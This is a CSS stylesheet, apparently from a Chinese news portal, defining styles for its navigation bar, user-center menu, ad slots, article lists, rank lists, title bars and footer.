    a:active { color:#ba2636; }
    .more a:hover { color: #BA2636; }
    .more a, .more a:visited { color:#888; }
        /*border*/
    .grayborder { height: 5px; background: #f2f2f2; clear: both; display: block; overflow: hidden }
    .ntes-passport-nav { height: 39px; line-height: 39px; margin: 0 auto; width: 1200px; }
    .ntes-passport-nav-bg { border-bottom: 1px solid #e4e4e4; background: none repeat-x scroll 0 0 #F4F4F4; }
    .web-version a { float:left; padding:0 15px; color: #888; }
    .ntes-mobile { border-left:1px solid #e4e4e4; border-right:1px solid #e4e4e4; padding:0 0 0 15px; }
    .ntes-mobile a { background: url(phone.png) no-repeat scroll 0 10px transparent; }
    .ntes-pad { padding:0 0 0 15px; }
    .ntes-pad a { background: url(ipad.png) no-repeat scroll 0 12px transparent; padding-left: 18px; }
    .ntes-link { float:left; border-right: 1px solid #E4E4E4; padding-right: 15px; }
    .passport-entry a { padding:0 5px; }
    .ntes-usercenter-logined, .ntes-usercenter-name { background: url("select.png") no-repeat scroll 174px 1px transparent; }
    .ntes-usercenter { position: relative; }
    .ntes-usercenter-entry { background: none repeat scroll 0 0 #FFFFFF; color: #2B2B2B; display: none; left: 56px; line-height: 18px; overflow: hidden; position: absolute; text-align: left; top: 39px; width: 73%; _width:142px; z-index: 2; }
    .ntes-usercenter-entry .user-entry { border: 1px solid #DCDDDD; display: block; padding: 1px; }
    .ntes-usercenter-entry a { clear: both; color: #2B2B2B; display: block; font-weight: normal; height: 21px; line-height: 21px; text-indent: 3px; width: 100%; }
    .ntes-usercenter-entry a:hover { background-color: #4472AE; color: #FFFFFF; text-decoration: none; }
    .ntes-usercenter { float: left; }
    .ntes-usercenter-loginout { color: #727171; padding: 0 0 0 3px; }
    .ntes-usercenter-logined { float: left; font-family: Verdana, "宋体", san-serif; height: 38px; line-height: 38px; width: 196px; }
    .ntes-usercenter-name { background-color: #f4f4f4; color: #585858; cursor: pointer; width:190px;padding-left:10px; float: left; }
        /*.ntes-usercenter-logined:hover .ntes-usercenter-name { width: 190px; background: url("select-on.png") no-repeat scroll 2px 0 transparent; }*/
    .ntes-usercenter-logined a:hover{
        width: 190px; background: url("select-on.png") no-repeat scroll 2px 0 transparent;
    }
    .rightCon { float: right; }
    .ntes-link a { color: #585858;  }
    .ntes-usercenter-logined a{text-decoration:none;}
    .passport-entry { float:left; padding:2px 0 0 15px; }
    .passport-entry .weibo a { background: url(icons-sprites.png) no-repeat scroll 0 0 transparent; display: block; height: 31px; width: 30px; }
    .passport-entry .mail a { background: url("icons-sprites.png") no-repeat scroll -40px 0 transparent; display: block; height: 31px; width: 30px; }
    .passport-entry .rss a { background: url("icons-sprites.png") no-repeat scroll -80px 0 transparent; display: block; height: 31px; width: 30px; }
    .passport-entry .weibo a:hover { background:url("icons-sprites.png") no-repeat scroll 0 -31px transparent; }
    .passport-entry .mail a:hover { background:url("icons-sprites.png") no-repeat scroll -40px -31px transparent; }
    .passport-entry .rss a:hover { background:url("icons-sprites.png") no-repeat scroll -80px -31px transparent; }
        /*返回顶部按钮*/
    #returntop { border:1px #ccc solid; background:#F30; width:80px; height:30px; position:fixed; _position:absolute; line-height:30px; text-align:center; top:0px; left:0px; display:none; cursor:pointer; }
        /*gg*/
    .ggarea { border: 1px solid #f4f4f4; clear: both; margin: 0 auto; overflow: hidden; text-align: left; }
    .ggarea .ggtext { padding:0 0 0 12px; line-height:21px; }
    .ggarea .mod-ggtext1 li, .ggarea .mod-ggtext3 li { background: url("iconv0.0.9.png") no-repeat scroll 0 0 transparent; background-position: -125px -82px; float: left; padding-left: 10px; padding-right: 10px; }
    .ggarea .mod-ggtext1 li { width: 116px }
    .ggarea .mod-ggtext3 li { width: 132px }
    .ggarea .ggtext li a { color: #376a77; }
    .ggTab { background: none repeat scroll 0 0 #FFFFFF; border: 0 none; margin: 0 auto; overflow: hidden; }
    .top-gg-area { height:100px; overflow:hidden;  }
    .gg-head-1 { float:left; padding-right:5px; }
    .gg-head-2 { float:left; padding-right:5px; }
    .gg-head-3 { float:left; }
    .adj468 img { border: 1px solid #F4F4F4; padding: 14px 13px 14px 12px; }
        /*右侧浮动导航*/
    .float-menu { bottom: 60px; left: 50%; margin-left: 552px; width:58px; position: fixed; text-align: left; display:none; _position: absolute; _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-200));/*距底部200px*/
    }
    .change-nav { background: url("icons-sprites.png") no-repeat scroll 0 -70px transparent; display: block; height: 21px; overflow: hidden; text-indent: -99em; width: 58px; }
    .list-nav { border-left:1px solid #dcdcdc; border-right:1px solid #dcdcdc; height:105px; display:none; }
    .list-nav-item { color: #888888; display: block; height: 21px; line-height: 21px; text-align: center; width: 56px; }
    .list-nav a:hover { background:#303030; color:#fff; line-height: 21px; text-decoration:none; }
    .btn-to-top { background: url("icons-sprites.png") no-repeat scroll -155px -70px transparent; display: block; height: 34px; overflow: hidden; text-indent: -99em; width: 58px; }
    a.btn-to-top:hover { background: url("icons-sprites.png") no-repeat scroll -235px -70px transparent; }
    a.change-nav:hover { background: url("icons-sprites.png") no-repeat scroll -80px -70px transparent; }
        /*列表前的小图标*/
    .I_V_ {background: url("icons_new.png") no-repeat scroll 0 center transparent;padding-left: 20px; padding-top: 1px; padding-bottom: 1px;}
    .I_C_ { background: url("icons_new.png") no-repeat scroll 0 center transparent; padding-left:20px; padding-top: 1px; padding-bottom: 1px;}
    .I_M_ {background: url("icons_new.png") no-repeat scroll 0 center transparent;padding-left: 20px; padding-top: 1px; padding-bottom: 1px;}
    .lm-border { background:url(bg-lm-border.png) no-repeat; clear: both; margin: 0 auto; width: 1000px; height:1px; display: block; overflow: hidden;}
    .lmr-border { background:url(bg-lmr-border.png) no-repeat; clear: both; margin: 0 auto; width: 1000px; height:1px; display: block; overflow: hidden; }
    .lmr-bborder { background:url(bg-lmr-bborder.png) no-repeat; clear: both; margin: 0 auto; width: 1000px; height:5px; display: block; overflow: hidden; }
        /*list*/
    .mod-list li { background: url("icons-sprites.png") no-repeat scroll 0 -138px transparent; clear: both; font-size: 16px; height: 25px; line-height: 25px; padding-left: 9px; }
    .main-list li { background: url("icons-sprites.png") no-repeat scroll 0 -138px transparent; clear: both; font-size: 14px; height: 28px; line-height: 28px; padding-left: 9px; }
    .sub-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent;}
    .sub-list li { height: 24px; line-height: 24px; padding-left: 12px; }
    .specialTopic-list li { background: url("icons-sprites.png") no-repeat scroll 0 -140px transparent;  padding-left: 12px; }
    .sub-list li .fB { font-size:14px; }
    .sub-list .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
    .main-list .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
    .bigsize .date-time { font-family:"Arial"; font-size:12px; font-style:italic; color:#bebebe; }
    .news-date-list { margin-right:10px; }
    .sub-pic { width:320px; clear:both; overflow:hidden;}
    .sub-pic ul { float:left; width:350px;}
    .sub-pic li { float:left; width:145px; padding:6px 29px 6px 0px; display:inline;}
    .sub-pic li img { clear:both; margin-bottom:6px;}
    .sub-pic li p { margin:0 auto; clear:both; line-height:21px;}
    .attitude { margin:0 auto; clear:both; overflow:hidden; color:#C3C3C3;}
    .attitude li { clear:both; text-align:left; padding:9px 0;}
    .attitude li img { vertical-align:middle;}
    .attitude li a,.attitude li a:visited { color:#333;}
    .attitude li a:hover {color:#ba2636;}
    .bigpic { margin:0 auto; clear:both; width:580px; height:280px; overflow:hidden; background:#F3F3F3; text-align:left;}
    .bigpic .pic { float:left; width:400px;}
    .bigpic .right {   float: right;        padding: 0 15px;        width: 150px;}
    .bigpic .right .time { float:left; display:block; background:url(i_time.gif) left center no-repeat; height:15px; line-height:16px; padding-left:21px; color:#B9B9B9; clear:both; overflow:hidden;}
    .bigpic .right p { line-height:20px; color:#888; font-size:12px; margin:0 auto; clear:both;}
    .list-item { margin:15px 0 0 0; clear:both; overflow:hidden; text-align:left; border-bottom:1px solid #EBEBEB; padding-bottom:12px;}
    .list-item .item-top { clear:both; margin:0 auto; width:700px; overflow:hidden;}
    .list-item .item-top h2 {font-family: "Microsoft YaHei", "微软雅黑"; font-size: 18px; font-weight: 100; line-height: 24px; margin: 0 0 8px 0; overflow:hidden;}
    .list-item .item-top img { float:left; margin:4px 20px 0 0;}
    .list-item .item-top p{ color:#808080; line-height:23px; font-size:14px;}
    .list-item .item-top .time { color:#B9B9B9; font-size:12px; line-height:21px;}
    .list-item  .item-bottom { margin:6px 0 0 0; clear:both; overflow:hidden;}
    .list-page { float:left; margin:0 auto; clear:both; overflow:hidden; padding:20px 0; text-align:left;}
    .list-page a { float:left; background:#777; width:37px; height:39px; line-height:39px; text-align:center; font-family:"Arial"; display:block; margin-right:4px; color:#fff; text-decoration:none; font-weight:bold;}
    .list-page span { float:left; width:37px; height:39px; line-height:39px; text-align:center; font-family:"Lucida Console"; display:block; margin-right:4px; color:#777;}
    .list-page .on { background:#3973A6;}
    .list-page a:hover { background:#3973A6;}
    .list-page a.pre,.list-page a.next { font-family:"Tahoma";}
    .list-page .hidden { display:none;}
        /*title*/
    .title-bar { height: 25px; line-height: 25px; overflow: hidden; }
    .title-bar h2 { float: left; font-weight: bold; line-height: 29px; }
    .title-bar .more { float: right; line-height: 29px; }
    .news-column .title-bar .more { padding-right: 18px; }
    .ui-til1 { height:42px; line-height:42px; }
    .ui-til1 h2 { float: left; font-family: "Microsoft YaHei", "微软雅黑"; font-size: 16px; width:239px; height:37px; line-height:37px; border-bottom: 5px solid #333; overflow: hidden; }
    .ui-til1 .links { width:760px; height: 37px; line-height: 37px; border-bottom: 5px solid #044c82; }
    .ui-til1 .links .more { padding-top:7px; color:#ddd; }
    .ui-til1 .more a { font-size:14px; color:#252525; padding:0 15px; border-right: 1px solid #ddd; }
    .ui-til1 .more a.last { padding-right: 9px; border-right:0; }
    .ui-til1 .more a:visited { color:#252525; }
    .ui-til1 .more a.current:visited { color: #F1F1F1; }
    .ui-til1 .more .current, .ui-til1 .more a:hover { text-decoration: none; color:#f1f1f1; background:#373737; padding:5px 18px; -webkit-border-radius:13px; -moz-border-radius:13px; border-radius: 13px; margin: 0 -2px 0 -3px; position: relative; border-right:0; }
    .ui-til1 .more a.last:hover { padding-right: 9px; margin: 0 0 0 -3px; -webkit-border-radius:13px 0 0 13px; -moz-border-radius:13px 0 0 13px; border-radius:  13px 0 0 13px; }
    .ui-til2 { padding-bottom:9px; padding-top:12px; }
    .ui-til2 h2 .the-other-side { background:url("tit-bar-sprites.png") no-repeat scroll 0 0 transparent; width:60px; height:29px; display:block; text-indent: -9999px; }
    .ui-til2 h2 .the-insider { background:url("tit-bar-sprites.png") no-repeat scroll -60px 0 transparent; width:60px; height:29px; display:block; text-indent: -9999px; }
    .ui-til2 h2 .data-blog { background:url("tit-bar-sprites.png") no-repeat scroll -120px 0 transparent; width:70px; height:29px; display:block; text-indent: -9999px; }
    .wgt-tab .ui-til2 { padding-top:0px; }
    .ui-til2 h2, .ui-til4 h2 { float: left; height: 29px; line-height: 29px; font-size:16px; font-family: "Microsoft YaHei", "微软雅黑"; overflow: hidden; }
    .ui-til2 .readAll {   background: url("icons-sprites.png") no-repeat scroll 50px -99px transparent; }
    .ui-til3 h2 { float: left; font-size:16px; font-family: "Microsoft YaHei", "微软雅黑"; overflow: hidden; }
    .ui-til4 { padding-bottom:7px; }
        /*rank list 排行*/
    .rankList li { border-bottom: 1px solid #eeeeee; display: inline-block; float: left; height: 35px; line-height: 35px; overflow: hidden; width: 325px; }
    .rankList li.last { border:none; }
    .rankList li span.ranknum { width: 20px; height: 20px; background-color: #cacaca; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; color: #FFFFFF; float: left; line-height: 20px; margin-top: 7px; font-family: "Arial"; font-style: italic; font-weight: bold; text-align: center; }
    .rankList li span.front { background-color: #930000; }
    .rankList li a { color: #333333; float: left; padding-left: 10px; }
    .rankList li a:hover { color: #BA2636; }
    .rankList li span .follow { background-color: #A2A2A2; }
    .rankList li .more { color:#930000; font-family: "Arial"; font-style: italic; font-weight: bold; }
    .rankList li .more a, .rankList li .more a :hover, .rankList li .more a :visited { color:#888888; }
    .rankList li span.cLGray { padding:0 10px; }
        /* 页脚模块 */
    .footerbg{height: 270px;border-top:1px solid #dddddd;background:none repeat-x scroll 0 0 #F8F8F8;}
    .footer{/*height: 262px;*/width: 1000px;}
    .footer-channel{width:161px;float:left;	padding: 20px 0 0 0;}
    .footer-content{float: left;}
    .other-info{ padding: 20px  0 20px 25px;}
    .news-sub{width:200px;height:270px;float:left;border-left:1px solid #dddddd;}
    .other-channels{width:360px;height:270px;float:left;	border-left:1px solid #dddddd;}
    .other-info{float: left;height: 230px;width: 245px;border-left:1px solid #dddddd;}
    .footer-module-content h3{padding: 30px 0 10px 30px;color:#808080;font-weight:bold;}
    .footer-module-content h3 a,.footer-module-content h3 a:visited{color:#808080;font-weight:bold;}
    .footer-module-content h3 a:hover{color:#ba2636;}
    .footer-module-content p a,.footer-module-content p a:visited{color: #888888;float: left;height: 28px;line-height: 28px;padding-left: 30px;	padding-right: 30px;}
    .footer-module-content p a:hover{color:#ba2636;}
    .hot-keys a{padding: 0 10px;}
    .hot-keys span,.hot-keys a,.hot-keys a:visited {color: #333333;	line-height: 28px;}
    .hot-keys a:hover{color:#ba2636;}
    .footer-content .search-input-area{width:240px;background:#fff;}
    .footer-content .top_search .textBox{width:218px;_width:210px;}
    .footer-content .search-logo{float:right;}
        /*company info*/
    .nav-bottom{color:#616161;background:none repeat-x scroll 0 0 #333333;}
    .company-info{margin: 0 auto;width: 1000px;height: 39px;line-height:39px;}
    .company-info a, .company-info a:visited {padding:0 2px;color: #dddddd;}
    .company-info a:hover{color:#ba2636}
